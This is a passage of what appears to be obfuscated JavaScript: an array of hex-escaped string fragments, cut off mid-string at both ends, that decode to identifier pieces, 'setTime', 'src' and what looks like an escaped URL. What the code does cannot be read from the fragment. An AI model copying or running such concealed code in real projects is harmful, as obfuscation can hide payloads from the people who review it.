x34\x37\x38\x7c','\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c','\x5c\x66\x5c\x5c\x68\x5c\x27\x29\x2b\x57','\x27\x5c\x5c\x31\x77\x5c\x5c\x36\x5c\x5c','\x7c\x5f\x34\x33\x37\x7c\x5f\x34\x30\x37','\x74\x5c\x27\x29\x29\x29\x26\x26\x28\x34','\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x48\x5c','\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x28\x32\x45\x28\x5c\x27\x5c\x5c\x33\x5c','\x3d\x33\x73\x5b\x54\x28\x5c\x27\x5c\x5c','\x29\x2b\x31\x70\x28\x5c\x27\x5c\x5c\x33','\x33\x5c\x27\x29\x2b\x57\x28\x5c\x27\x5c','\x29\x5d\x28\x31\x64\x28\x5c\x27\x5c\x5c','\x5c\x5c\x79\x5c\x5c\x37\x5c\x27\x29\x2b','\x29\x3b\x32\x76\x28\x38\x51\x29\x7b\x31','\x35\x5c\x27\x2c\x31\x31\x28\x5c\x27\x5c','\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x27','\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x35\x5c','\x6b\x5c\x5c\x79\x5c\x27\x29\x5d\x3f\x31','\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c','\x31\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x72\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c','\x6b\x4e\x7c\x64\x6e\x7c\x6b\x6f\x7c\x6b','\x32\x7c\x5f\x34\x31\x34\x7c\x5f\x34\x36','\x29\x2c\x64\x66\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x63\x5c\x27\x29\x2b\x31\x58\x28','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x35\x5c','\x5c\x78\x5c\x5c\x36\x5c\x27\x29\x5b\x49','\x38\x5c\x5c\x33\x5c\x5c\x79\x5c\x27\x29','\x2c\x36\x6a\x5b\x5c\x27\x5c\x5c\x69\x5c','\x66\x68\x7c\x66\x67\x7c\x66\x66\x7c\x66','\x77\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c','\x5c\x38\x5c\x5c\x66\x5c\x5c\x43\x5c\x27','\x5c\x68\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x6d\x5c\x5c\x31\x33\x5c\x27\x2c\x5c\x27','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x54\x28','\x35\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c\x68','\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x27','\x38\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27','\x65\x4b\x7c\x65\x4a\x7c\x65\x49\x7c\x65','\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29\x2b','\x6d\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x6c','\x5d\x28\x39\x6c\x5b\x31\x31\x28\x5c\x27','\x28\x31\x79\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x2c\x24','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x4e\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a','\x27\x5d\x28\x34\x72\x28\x5c\x27\x5c\x5c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c','\x7c\x5f\x39\x31\x7c\x5f\x38\x39\x7c\x5f','\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c','\x68\x7c\x68\x36\x7c\x68\x67\x7c\x68\x66','\x5c\x5c\x36\x5c\x27\x29\x3a\x5c\x27\x5c','\x6b\x5c\x5c\x63\x5c\x27\x29\x2b\x34\x74','\x54\x26\x26\x28\x32\x4c\x3d\x28\x36\x75','\x6b\x5c\x27\x29\x2b\x31\x31\x28\x5c\x27','\x26\x26\x28\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x27\x29\x5d\x28\x31\x31\x28\x5c\x27','\x29\x29\x5b\x31\x62\x28\x5c\x27\x5c\x5c','\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x5c\x6b\x5c\x5c\x31\x47\x5c\x5c\x32\x6b','\x27\x29\x21\x3d\x62\x49\x3f\x62\x4a\x3a','\x2b\x5c\x27\x5c\x5c\x78\x5c\x5c\x36\x5c','\x27\x29\x2b\x49\x28\x5c\x27\x5c\x5c\x33','\x6f\x5a\x7c\x70\x39\x7c\x70\x38\x7c\x70','\x33\x72\x26\x26\x28\x63\x39\x3d\x33\x72','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c','\x38\x5c\x5c\x6f\x5c\x5c\x74\x5c\x27\x29','\x2b\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6c\x5c','\x69\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x7c\x70\x33\x7c\x70\x32\x7c\x70\x31\x7c','\x27\x29\x5d\x28\x4a\x28\x29\x7b\x45\x20','\x6e\x67\x7c\x6c\x61\x7c\x6c\x39\x7c\x6c','\x34\x7c\x5f\x34\x39\x38\x7c\x5f\x36\x30','\x73\x7c\x68\x72\x7c\x68\x71\x7c\x68\x70','\x59\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x35','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c','\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x27\x21','\x5c\x27\x5c\x5c\x32\x47\x5c\x5c\x32\x32','\x5c\x5c\x68\x5c\x27\x2b\x31\x64\x28\x5c','\x34\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x63','\x78\x36\x64\x7c\x78\x32\x64\x7c\x78\x33','\x5d\x28\x34\x56\x29\x2c\x24\x28\x50\x28','\x5c\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x51\x5c\x5c','\x7c\x6f\x69\x7c\x6f\x68\x7c\x6f\x67\x7c','\x5c\x5c\x6e\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x27\x29\x2b\x39\x6b\x2b\x28\x31\x51\x28','\x38\x5c\x27\x29\x2b\x31\x70\x28\x5c\x27','\x5c\x5c\x32\x47\x5c\x27\x29\x7b\x45\x20','\x2b\x31\x64\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x27\x29\x29\x2c\x37\x6b\x3d\x32\x4f','\x5c\x56\x5c\x5c\x32\x68\x5c\x5c\x46\x5c','\x3f\x64\x6c\x2e\x68\x52\x28\x63\x2b\x32','\x5f\x32\x36\x39\x7c\x5f\x32\x31\x31\x7c','\x5c\x27\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c','\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x6d\x28\x63\x2f\x61\x29\x29\x29\x2b\x28','\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c','\x27\x29\x29\x3b\x35\x48\x26\x26\x28\x35','\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x27\x2b\x32\x70\x28\x29\x2b\x33\x74','\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x69','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x5d','\x66\x5c\x5c\x63\x5c\x27\x29\x2b\x33\x51','\x5c\x36\x5c\x5c\x6b\x5c\x27\x29\x2b\x31','\x31\x58\x3d\x31\x6f\x3b\x32\x76\x28\x37','\x33\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x37','\x34\x31\x7c\x5f\x34\x35\x34\x7c\x5f\x34','\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6b','\x29\x2b\x31\x64\x28\x5c\x27\x5c\x5c\x33','\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x35\x5c\x27\x29\x2b','\x2b\x35\x44\x5b\x59\x5d\x2b\x32\x66\x28','\x5c\x5c\x35\x5c\x27\x29\x3a\x32\x4d\x5b','\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2b\x36','\x27\x2c\x4a\x20\x39\x75\x28\x29\x7b\x45','\x27\x29\x5b\x31\x4c\x28\x5c\x27\x5c\x5c','\x5c\x5c\x62\x5c\x27\x29\x3b\x39\x68\x5b','\x5c\x6f\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x5c\x37\x5c\x5c\x6f\x5c\x5c\x42\x5c\x27','\x49\x3b\x31\x36\x20\x24\x5b\x34\x43\x28','\x3d\x3d\x33\x79\x7c\x7c\x33\x6e\x28\x5c','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x37\x5c','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x36\x5c','\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x62\x5c\x5c\x70\x5c\x27\x2c\x5c\x27\x5c','\x5c\x38\x5c\x5c\x6e\x5c\x27\x29\x29\x5b','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x56\x5c','\x5c\x5c\x6f\x5c\x27\x29\x2b\x49\x28\x5c','\x6a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x27\x5d','\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x64\x5c','\x5c\x6b\x5c\x5c\x6b\x5c\x27\x29\x2b\x52','\x41\x5c\x5c\x35\x5c\x5c\x7a\x5c\x5c\x78','\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64','\x28\x29\x29\x7d\x29\x2c\x24\x28\x49\x28','\x36\x5c\x27\x5d\x28\x31\x48\x28\x5c\x27','\x5c\x51\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c','\x7c\x5f\x34\x34\x34\x7c\x5f\x33\x38\x37','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x74\x5c','\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c\x72\x5c','\x5c\x5c\x31\x4b\x5c\x5c\x37\x5c\x5c\x71','\x27\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x37','\x5c\x5c\x35\x5c\x5c\x32\x41\x5c\x5c\x6a','\x5c\x78\x5c\x5c\x48\x5c\x5c\x36\x5c\x5c','\x29\x2b\x36\x6f\x2b\x5c\x27\x5c\x5c\x31','\x5c\x68\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29','\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x27\x5d','\x6f\x5c\x5c\x38\x5c\x5c\x43\x5c\x27\x29','\x5c\x78\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c','\x6b\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x2f','\x66\x5c\x27\x29\x29\x5b\x35\x63\x28\x5c','\x2c\x59\x21\x3d\x36\x67\x26\x26\x32\x46','\x29\x2b\x62\x36\x2b\x28\x52\x28\x5c\x27','\x32\x5c\x27\x29\x3b\x34\x53\x5b\x31\x61','\x31\x32\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x6d','\x5c\x63\x5c\x5c\x63\x5c\x27\x29\x5d\x3f','\x79\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x32','\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x63\x5c','\x35\x28\x32\x35\x2c\x36\x62\x2c\x34\x57','\x5c\x79\x5c\x27\x29\x5d\x28\x29\x3a\x5c','\x2c\x34\x39\x3d\x24\x28\x32\x62\x29\x2c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x29\x5d','\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x66\x5c\x5c\x64\x5c\x27\x2c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x6e\x5c\x27','\x37\x5c\x5c\x36\x5c\x5c\x63\x5c\x27\x29','\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x31\x71','\x5c\x35\x5c\x5c\x63\x5c\x27\x29\x2c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x68','\x5c\x27\x5c\x5c\x31\x32\x5c\x5c\x62\x5c','\x5c\x5c\x63\x5c\x27\x29\x2b\x31\x31\x28','\x36\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69','\x7c\x70\x64\x7c\x70\x63\x7c\x70\x61\x7c','\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d','\x6c\x5b\x37\x68\x5d\x5b\x5c\x27\x5c\x5c','\x6f\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x46','\x5c\x4f\x5c\x5c\x4f\x5c\x27\x2b\x31\x64','\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x35\x5c','\x73\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x32\x39\x7c\x5f\x31\x33\x36\x7c\x5f\x31','\x24\x28\x55\x29\x2c\x35\x67\x3d\x32\x4f','\x5c\x41\x5c\x5c\x62\x5c\x5c\x44\x5c\x27','\x5b\x31\x4f\x28\x5c\x27\x5c\x5c\x33\x5c','\x31\x57\x7d\x7d\x34\x78\x28\x45\x20\x34','\x5c\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c','\x36\x5c\x5c\x42\x5c\x27\x29\x5d\x28\x4a','\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x62\x5c\x5c\x32\x32\x5c\x5c\x69\x5c','\x2b\x31\x59\x5b\x31\x56\x28\x5c\x27\x5c','\x33\x4e\x5b\x31\x78\x28\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c','\x31\x32\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x7c\x68\x35\x7c\x68\x74\x7c\x7c\x68\x32','\x6e\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x47','\x61\x6c\x7c\x73\x65\x74\x54\x69\x6d\x65','\x6b\x5c\x27\x29\x29\x2c\x24\x28\x32\x4b','\x69\x5b\x32\x39\x28\x5c\x27\x5c\x5c\x33','\x4f\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x32','\x20\x52\x3d\x49\x2c\x32\x63\x3d\x24\x28','\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72','\x49\x7c\x6d\x48\x7c\x6d\x47\x7c\x6d\x45','\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51','\x6b\x5c\x5c\x35\x5c\x27\x29\x2b\x31\x38','\x5c\x5c\x68\x5c\x5c\x44\x5c\x27\x2c\x5c','\x20\x35\x49\x3d\x49\x2c\x35\x50\x3d\x24','\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x27\x29','\x7c\x5f\x35\x35\x31\x7c\x5f\x35\x35\x38','\x35\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x65\x7c\x73\x72\x63\x7c\x5f\x34\x35\x37','\x62\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x62','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x41\x5c','\x5c\x27\x5d\x28\x29\x2c\x24\x28\x31\x79','\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x5c\x6f','\x5c\x41\x5c\x5c\x35\x5c\x27\x2c\x5c\x27','\x69\x5c\x27\x5d\x28\x31\x64\x28\x5c\x27','\x35\x38\x29\x2c\x37\x46\x3d\x33\x7a\x5b','\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x21\x3d\x28\x32\x6e\x3d\x59\x21\x3d','\x5c\x5c\x31\x32\x5c\x5c\x31\x63\x5c\x5c','\x63\x5c\x5c\x68\x5c\x5c\x36\x5c\x27\x29','\x31\x32\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x3d\x49\x3b\x37\x77\x5b\x5c\x27\x5c\x5c','\x75\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x64','\x4c\x5c\x27\x2c\x5c\x27\x5c\x5c\x38\x4c','\x32\x7c\x5f\x32\x38\x35\x7c\x5f\x33\x31','\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x35\x5c\x27\x29','\x29\x3f\x62\x4f\x5b\x32\x72\x28\x5c\x27','\x29\x29\x7d\x7d\x29\x7d\x7d\x29\x2c\x24','\x5c\x5c\x36\x5c\x5c\x37\x5c\x27\x29\x29','\x5c\x62\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c','\x29\x2c\x24\x28\x5c\x27\x5c\x5c\x48\x5c','\x34\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x79','\x5c\x27\x29\x5d\x28\x32\x73\x28\x5c\x27','\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66','\x34\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x79','\x5c\x27\x5c\x5c\x47\x5c\x27\x2c\x28\x36','\x6e\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x43\x5c','\x5c\x44\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x6b','\x67\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x35\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c','\x37\x5c\x5c\x79\x5c\x27\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x31\x47\x5c\x27\x2c\x5c\x27','\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x62\x5c','\x6d\x28\x31\x30\x28\x5c\x27\x5c\x5c\x33','\x5c\x37\x5c\x27\x29\x29\x2c\x36\x6c\x3d','\x5c\x5c\x7a\x5c\x5c\x62\x5c\x27\x2c\x5c','\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c','\x5c\x63\x5c\x5c\x36\x5c\x5c\x36\x5c\x27','\x38\x4f\x3a\x5c\x5c\x2f\x5c\x5c\x2f\x5c','\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c','\x7a\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27\x5c','\x36\x20\x37\x31\x3d\x21\x5b\x5d\x2c\x37','\x3d\x31\x66\x28\x33\x5a\x2c\x32\x61\x28','\x5c\x68\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c','\x38\x3d\x59\x3b\x34\x38\x3c\x34\x4e\x5b','\x5c\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d','\x35\x31\x36\x7c\x5f\x36\x30\x38\x7c\x5f','\x5c\x66\x5c\x27\x5d\x28\x34\x37\x29\x7d','\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x35','\x63\x62\x28\x63\x61\x2c\x62\x58\x2c\x62','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x7a\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x27\x29\x5d\x28\x31\x31\x28\x5c\x27\x5c','\x30\x7c\x69\x5a\x7c\x69\x59\x7c\x69\x57','\x29\x3d\x3d\x32\x34\x3f\x31\x67\x28\x5c','\x70\x3d\x24\x28\x55\x29\x3b\x34\x70\x5b','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4e\x5c','\x5c\x31\x6e\x5c\x27\x2c\x39\x66\x29\x3b','\x5c\x6a\x5c\x5c\x51\x5c\x5c\x4b\x5c\x27','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x35\x39\x30\x7c\x5f\x35\x30\x33\x7c\x5f','\x31\x75\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x72\x5c','\x33\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x6b\x5c\x27\x29\x2b\x31\x39\x28\x5c','\x56\x7c\x69\x35\x7c\x69\x34\x7c\x69\x33','\x4a\x20\x38\x77\x28\x38\x43\x2c\x38\x42','\x5c\x5c\x6b\x5c\x27\x29\x5d\x28\x29\x2b','\x27\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66','\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x36\x5c','\x36\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x7c\x6d\x61\x7c\x6d\x39\x7c\x6d\x35\x7c','\x5d\x26\x26\x5c\x27\x5c\x27\x21\x3d\x28','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c','\x31\x32\x35\x7c\x5f\x31\x35\x33\x7c\x5f','\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c','\x35\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x32','\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c','\x27\x29\x29\x5b\x57\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x27\x29\x29\x2c\x33\x37','\x27\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x66','\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x27\x29','\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x75','\x65\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x79\x5c\x27\x29\x5d\x28\x34\x31\x5b','\x72\x5c\x5c\x35\x5c\x5c\x6d\x5c\x5c\x66','\x5f\x35\x36\x31\x7c\x5f\x35\x36\x37\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c','\x65\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x35','\x37\x74\x2c\x37\x71\x29\x3b\x35\x5a\x5b','\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x6a\x5c\x5c\x64\x5c\x27\x29\x3b','\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x41','\x36\x7c\x5f\x33\x36\x7c\x5f\x33\x37\x7c','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c','\x36\x20\x36\x76\x3d\x31\x59\x5b\x31\x37','\x35\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x5b\x31\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x35\x5c\x5c\x7a\x5c\x5c\x78\x5c\x27','\x5f\x32\x31\x33\x7c\x5f\x32\x31\x32\x7c','\x29\x5b\x32\x75\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c\x35\x5c','\x5c\x5c\x78\x5c\x5c\x33\x32\x5c\x5c\x35','\x5c\x6b\x5c\x5c\x79\x5c\x27\x29\x5d\x28','\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x38\x5c','\x27\x29\x2b\x31\x4d\x28\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x36\x52\x2c\x33\x49\x29\x29\x7d\x29','\x6b\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x68','\x2c\x38\x66\x3d\x24\x28\x55\x29\x3b\x38','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x30\x7c\x5f\x33\x35\x36\x7c\x5f\x33\x36','\x4e\x75\x6d\x62\x65\x72\x7c\x5f\x33\x32','\x38\x71\x2c\x38\x70\x29\x7b\x45\x20\x38','\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6d\x5c','\x28\x4a\x28\x29\x7b\x45\x20\x39\x73\x3d','\x5c\x5c\x37\x5c\x27\x29\x2b\x52\x28\x5c','\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x70\x5c','\x5c\x5c\x6e\x5c\x27\x29\x2c\x36\x43\x28','\x38\x36\x7c\x5f\x36\x30\x7c\x78\x32\x35','\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c','\x69\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x7a','\x29\x5b\x32\x6c\x28\x5c\x27\x5c\x5c\x33','\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x7a','\x27\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a','\x5c\x27\x29\x5d\x28\x29\x5b\x31\x4c\x28','\x36\x5c\x27\x29\x2b\x31\x79\x28\x5c\x27','\x5c\x34\x5c\x5c\x38\x5c\x5c\x74\x5c\x5c','\x21\x3d\x3d\x24\x5b\x31\x41\x28\x5c\x27','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x5c\x6e\x5c\x5c\x79\x5c\x27\x29\x29','\x27\x5c\x5c\x36\x5c\x5c\x72\x5c\x5c\x72','\x30\x7c\x64\x5a\x7c\x64\x59\x7c\x64\x57','\x29\x5d\x5b\x57\x28\x5c\x27\x5c\x5c\x33','\x7c\x6d\x6b\x7c\x6d\x6a\x7c\x6d\x69\x7c','\x7c\x71\x75\x7c\x71\x71\x7c\x71\x77\x7c','\x5c\x5c\x31\x44\x5c\x5c\x44\x5c\x5c\x37','\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x27','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x64\x5c\x27','\x65\x5c\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c','\x5c\x37\x5c\x27\x29\x5d\x28\x29\x7d\x29','\x35\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x35','\x5c\x38\x5c\x5c\x35\x5c\x5c\x38\x5c\x27','\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x64\x5c','\x7d\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x46','\x4d\x7c\x6a\x5a\x7c\x6d\x34\x7c\x6f\x75','\x5c\x68\x5c\x27\x29\x5d\x28\x29\x29\x2c','\x5c\x7a\x5c\x5c\x4b\x5c\x27\x2c\x5c\x27','\x68\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68','\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x62\x5c','\x27\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x36','\x3d\x7b\x7d\x29\x7d\x29\x2c\x24\x28\x31','\x5c\x5c\x31\x42\x5c\x5c\x36\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x68','\x5c\x48\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x29\x2b','\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x64\x5c','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x72','\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c','\x33\x79\x2c\x37\x53\x2c\x37\x50\x29\x3a','\x36\x5c\x5c\x70\x5c\x5c\x71\x5c\x27\x2c','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x5d\x28','\x5c\x62\x38\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x29\x29\x5b\x31\x35\x28\x5c\x27','\x6f\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x32','\x5c\x27\x29\x5d\x2c\x24\x28\x5c\x27\x5c','\x5c\x35\x5c\x27\x3a\x5c\x27\x5c\x5c\x31','\x5c\x62\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x6d\x5c\x5c\x56\x5c\x27\x2c\x5c\x27\x5c','\x2b\x31\x72\x28\x5c\x27\x5c\x5c\x33\x5c','\x3b\x45\x20\x37\x43\x3d\x38\x6f\x5b\x34','\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c','\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x31\x35','\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c','\x5c\x5c\x66\x5c\x5c\x35\x5c\x27\x29\x2b','\x5c\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c','\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x33\x5c','\x35\x56\x2c\x35\x55\x2c\x37\x41\x2c\x37','\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x6b\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x78\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x63','\x5c\x78\x5c\x5c\x36\x5c\x27\x2c\x5c\x27','\x5c\x27\x5d\x29\x62\x